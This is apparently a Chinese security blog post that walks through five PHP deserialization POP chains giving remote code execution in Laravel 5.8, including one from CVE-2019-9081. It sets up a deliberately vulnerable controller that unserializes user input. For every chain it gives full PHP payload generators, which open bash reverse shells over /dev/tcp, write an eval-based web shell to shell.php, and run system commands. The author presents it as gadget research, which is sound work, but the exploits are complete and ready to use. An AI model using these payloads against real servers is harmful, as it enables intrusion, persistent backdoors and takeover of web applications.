自从phar反序列化的出现,php反序列化的攻击面扩展了不少,框架POP链的挖掘自然得到了重视。这几天整理了 Laravel5.8 能用的POP链,不少前面版本的POP链也还是能用的,在大师傅们的payload基础上修改整理,主要是分析一下提高自己的POP链构造能力。
测试使用的 Laravel 是通过 composer 默认方法 composer create-project --prefer-dist laravel/laravel blog "5.8.*"安装的,如果用到了未默认带的组件会在文中说明。
创建一个控制器
class IndexController extends Controller
{
public function index(IlluminateHttpRequest $request){
$payload=$request->input("payload");
@unserialize($payload);
}
}
添加路由
Route::get('/', "IndexController@index");
POP链1
入口类:IlluminateBroadcastingpendiongBroadcast
最后RCE调用类:FakerGenerator
从IlluminateBroadcasting PendingBroadcast类的__destruct入手,其中event和events都是完全可控的。
然后全局搜索dispatch函数,没有找到合适的函数。全局搜索__call 在Faker中找到Generator类的__call
跟进,它会调用format函数,其中format会调用call_user_func_array。且第一个参数,由下面的getFormatter返回,我们可以指定$this->formatters为数组array('dispatch'=>'system'),getFormatter就会返回’system’。
RCE
可以看到,控制了call_user_func_array两个参数,而第二个参数是原来的$this->event经过__call之后变成了array($this->event),这意味着call_user_func_array第二个参数只能是个单元素的array。当然,这还是能执行system的,因为system必要只一个参数。
下面就是payload:
<?php
namespace Faker{
class Generator
{
protected $formatters = array();
public function __construct($formatters)
{
$this->formatters = $formatters;
}
}
}
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace{
$b = new FakerGenerator(array('dispatch'=>'system'));
$a = new IlluminateBroadcastingPendingBroadcast($b, "bash -c 'bash -i >& /dev/tcp/127.0.0.1/10012 0>&1'");
echo urlencode(serialize($a));
}
写个SHELL吧
如果靶机禁用了像system这种的危险函数,我们需要使用双参数的函数例如file_put_contents写shell,或者希望执行任意函数,那么上面的payload就没办法了。
解决这个问题师傅们有很多种方案,我自己想了个还算简洁的方法,可以统一解决这个问题。
目前,call_user_func_array 第一个参数是完全可控的,这意味着我们可以调用任意类对象的任意方法,那么我们找一个有危险函数的类,并且参数可控就好啦。
搜索寻找PhpOption/LazyOption 类中的option函数的call_user_func_array函数中间两个参数都是完全可控的,非常完美的函数。
option函数不接受参数输入,但是LazyOption类其他的函数都是下面这样的,会直接调用option函数。完美!
最后payload:
<?php
namespace Faker{
class Generator
{
protected $formatters = array();
public function __construct($formatters)
{
$this->formatters = $formatters;
}
}
}
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace PhpOption{
final class LazyOption{
private $callback;
private $arguments;
private $option;
public function __construct($callback, $arguments, $option)
{
$this->callback = $callback;
$this->arguments = $arguments;
$this->option = $option;
}
}
}
namespace{
$c = new PhpOptionLazyOption('file_put_contents', array('/var/www/html/shell.php', '<?php eval($_REQUEST["jrxnm"]);?>'), null);
$b = new FakerGenerator(array('dispatch'=> array($c, "filter")));
$a = new IlluminateBroadcastingPendingBroadcast($b, 1);
echo urlencode(serialize($a));
}
POP链2
入口类:IlluminateBroadcastingpendiongBroadcast
最后RCE调用类:IlluminateBusDispatcher
还是从IlluminateBroadcasting PendingBroadcast类的__destruct入手,其中event和events都是完全可控的。
然后全局搜索dispatch函数,在IlluminateBusDispatcher中找到dispatch函数
当$this->queueResolver有值且$command是ShouldQueue类的实例
跟进dispatchToQueue函数
赫然一个call_user_func在眼前,第一个参数完全可控。这时,我们又和上面的情况一样了,可以调用任意类对象的任意方法,使用上面同样的LazyOption类,就可以执行任意函数了。
payload:
<?php
namespace IlluminateBus{
class Dispatcher{
protected $queueResolver;
public function __construct($queueResolver)
{
$this->queueResolver = $queueResolver;
}
}
}
namespace IlluminateEvents{
class CallQueuedListener{
protected $connection;
public function __construct($connection)
{
$this->connection = $connection;
}
}
}
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace PhpOption{
final class LazyOption{
private $callback;
private $arguments;
private $option;
public function __construct($callback, $arguments, $option)
{
$this->callback = $callback;
$this->arguments = $arguments;
$this->option = $option;
}
}
}
namespace{
$c = new PhpOptionLazyOption('system', array('id'), null);
$d = new IlluminateEventsCallQueuedListener('id');
$b = new IlluminateBusDispatcher(array($c, 'filter'));
$a = new IlluminateBroadcastingPendingBroadcast($b, $d);
echo urlencode(serialize($a));
}
POP链3
入口类:IlluminateBroadcastingpendiongBroadcast
最后RCE调用类:IlluminateValidationValidator
这个是在phpgcc中看见的,虽然标注的可用版本是5.5.39,但经测试直到最新版本5.8.*还是可以用的。接下来继续分析一下。
任然是以IlluminateBroadcastingpendiongBroadcast类为入口
此时,继续找__call函数。在IlluminateValidationValidator类的__call函数
先进入$this->callExtension函数看看
可以看到调用call_user_func_array了,其中第一个参数和第二个参数都是可控的,只要前面正常执行下来就可以了。回看__call函数
我们必须确定$rule值为多少,才能进入$this->callExtension并且后面还牵扯到了call_user_func_array的第一个参数。我们知道在这里我们的$method为‘dispatch’,调试代码,发现$rule值总为''。
RCE
那么就好办了,call_user_func_array两个参数都可控了,可以执行任意函数
<?php
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace IlluminateValidation{
class Validator{
protected $extensions;
public function __construct($extensions)
{
$this->extensions = $extensions;
}
}
}
namespace{
$b = new IlluminateValidationValidator(array(''=>'system'));
$a = new IlluminateBroadcastingPendingBroadcast($b, 'id');
echo urlencode(serialize($a));
}
写个shell
这里和POP链1的毛病是一样的,这个POP链只能执行只有一个参数的函数,如果向写shell使用file_put_contents等多参数函数就没辙了,解决方法是一样的,下面是payload
<?php
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace IlluminateValidation{
class Validator{
protected $extensions;
public function __construct($extensions)
{
$this->extensions = $extensions;
}
}
}
namespace PhpOption{
final class LazyOption{
private $callback;
private $arguments;
private $option;
public function __construct($callback, $arguments, $option)
{
$this->callback = $callback;
$this->arguments = $arguments;
$this->option = $option;
}
}
}
namespace{
$c = new PhpOptionLazyOption('file_put_contents', array('/var/www/html/shell.php', '<?php eval($_REQUEST["jrxnm"]);?>'), null);
$b = new IlluminateValidationValidator(array(''=>array($c, 'filter')));
$a = new IlluminateBroadcastingPendingBroadcast($b, '');
echo urlencode(serialize($a));
}
POP链4
入口类:SymfonyComponentCacheAdapterTagAwareAdapter
最后RCE调用类:SymfonyComponentCacheAdapterProxyAdapter
必要组件Symfony,laravel5.7都是默认安装方法自带的。
首先找__destruct ,位于SymfonyComponentCacheAdapterTagAwareAdapter
依次向下进入invalidateTags函数。
经过一番简单的操作进入saveDeferred函数,本类的该函数没有啥危害,搜索找到ProxyAdapter类的saveDeferred函数
跟进,可以看到下面有个动态函数调用,$this->setInnerItem可控,函数的输入$item即为上面类的输入也可控,system函数正好可以有两个参数。
其中的 $item 本来输入是CacheItemInterface的对象,但是在里面强制转换成了array,也就有了类似"*expiry"的键值,其实就是该类的protected属性。
那么这么一顺,POP链差不多就出来了,细节看payload就可以了。
namespace SymfonyComponentCacheAdapter{
class TagAwareAdapter{
private $deferred;
private $pool;
function __construct($deferred, $pool){
$this->deferred = $deferred;
$this->pool = $pool;
}
}
class ProxyAdapter{
private $setInnerItem;
private $poolHash;
function __construct($setInnerItem, $poolHash){
$this->setInnerItem = $setInnerItem;
$this->poolHash = $poolHash;
}
}
}
namespace SymfonyComponentCache{
final class CacheItem{
protected $expiry;
protected $poolHash;
protected $innerItem;
function __construct($expiry, $poolHash, $innerItem){
$this->expiry = $expiry;
$this->poolHash = $poolHash;
$this->innerItem = $innerItem;
}
}
}
namespace{
$b = new SymfonyComponentCacheAdapterProxyAdapter('system', 1);
$d = new SymfonyComponentCacheCacheItem(1, 1, "bash -c 'bash -i >& /dev/tcp/127.0.0.1/9898 0>&1'");
$a = new SymfonyComponentCacheAdapterTagAwareAdapter(array($d),$b);
echo urlencode(serialize($a));
}
POP链5
入口类:IlluminateFoundationTestingPendingCommand
这个POP链来自于CVE-2019-9081,虽然当时针对于laravel5.7,同样的payload5.8同样是能用的。这个POP链是最复杂的,本人水平有限,如果分析的不清楚可以去看看作者本人的博客。
现在我们来分析一下这个POP链,首先找到IlluminateFoundationTestingPendingCommand类的__destruct
跟进run函数,在这个函数的注释中上面赫然写着Execute the command
哪里可以执行命令呢,根据这个代码结构,确定应该是在try…catch中的$this->app[Kernel::class]->call($this->command, $this->parameters);执行命令。
$this->app是什么呢,在注释中看到它是IlluminateContractsFoundationApplication的实例
好,先不管它是怎么执行命令的,我们先让代码顺利执行到这的话,必须要顺利走过$this->mockConsoleOutput();
跟进
这部分代码我并没有很好的理解,但是问题不大,只要顺利通过就行。要顺利通过,首先下面这些类属性需要适当的值.
$this-app上面我们已经分析过了,$this->parameters是待会要执行命令的参数,先随便填一个,问题在于$this->test->expectedOutput,事实上未找到任何实现了的类中拥有expectedOutput属性的。不过我们还可以使用__get魔法函数,在IlluminateAuthGenericUser中的__get 函数就很好
解决了这几个类属性问题,再去看mockConsoleOutput中还有一个要进入的函数createABufferedOutputMock
跟进,进入函数,$this->test->expectedOutput用上面同样的方法解决。后面顺利就能走完这些函数。
回到run函数,接下来就是不好理解的地方了。
$exitCode = $this->app[Kernel::class]->call($this->command, $this->parameters);
上面我们分析过了$this->app是IlluminateContractsFoundationApplication的实例,Kernel::class的值固定为IlluminateContractsConsoleKernel
$this->app[Kernel::class]依我的理解,相当于在构建Kernel::class类的实例,但是在构建过程中,被作者改变了并执行了call方法。我们跟着payload继续进入。make函数可以直接进入。
进入直到这里,这个函数返回一个$object,然后就马上执行后面的call函数,我们能确定在这里实例类对象
最后返回的是$object,它从$concrete得来,进入getConcrete函数
前面if语句跳过,$abstract是IlluminateContractsConsoleKernel,控制$this->bindings我们可以返回任意类。在这里POP链作者决定继续返回IlluminateContractsFoundationApplication 类(后面就是使用此类父类的call函数执行代码的)
继续往下走,到了实例化类的时候了,进入下面的make,循环一遍,进入build成功实例化类对象。
进入IlluminateContractsFoundationApplication父类call函数
继续跟进,跳过上面的if,着重观察下面匿名函数中call_user_func_array的两个参数,一个$callback可控,跟进static::getMethodDependencies函数
getMethodDependencies函数返回$dependencies和$parameters的合并结果,当$callback为system时,$dependencies为空。
那么此时,POP链已经完全构造好了。
payload:
<?php
namespace IlluminateFoundationTesting{
class PendingCommand{
protected $command;
protected $parameters;
protected $app;
public $test;
public function __construct($command, $parameters,$class,$app){
$this->command = $command;
$this->parameters = $parameters;
$this->test=$class;
$this->app=$app;
}
}
}
namespace IlluminateAuth{
class GenericUser{
protected $attributes;
public function __construct(array $attributes){
$this->attributes = $attributes;
}
}
}
namespace IlluminateFoundation{
class Application{
protected $hasBeenBootstrapped = false;
protected $bindings;
public function __construct($bind){
$this->bindings=$bind;
}
}
}
namespace{
$genericuser = new IlluminateAuthGenericUser(array("expectedOutput"=>array(),"expectedQuestions"=>array()));
$application = new IlluminateFoundationApplication(array("IlluminateContractsConsoleKernel"=>array("concrete"=>"IlluminateFoundationApplication")));
$pendingcommand = new IlluminateFoundationTestingPendingCommand("system",array('id'),$genericuser,$application);
echo urlencode(serialize($pendingcommand));
}
?>
总结
可以看到,这些POP链有很多是基于IlluminateBroadcastingpendiongBroadcast入口的,当然这也意味着如果有更多的入口,这后面的RCE也是可以继续使用的。
上面构造POP链用了很多tricks,比如调用不存在的方法去找__call,参数不存在去找__get(可以考虑IlluminateAuthGenericUser的__get),可以任意执行某个类实例的某个方法时可以考虑PhpOption/LazyOption类。这些gadget遇到类似问题时拿来都是可以直接用的,通篇分析下来,感觉自己对laravel框架也更熟了一些。
最后pop链都整合在这https://github.com/SZFsir/laravel_POP_RCE ,有兴趣的可以一起复现一下。
参考
https://laworigin.github.io/2019/02/21/laravelv5-7%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/
http://m4p1e.com/web/20181224.html



